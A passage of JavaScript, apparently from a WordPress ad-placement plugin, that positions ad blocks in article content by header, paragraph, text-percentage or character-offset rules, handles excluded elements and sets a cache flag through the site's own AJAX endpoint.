                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
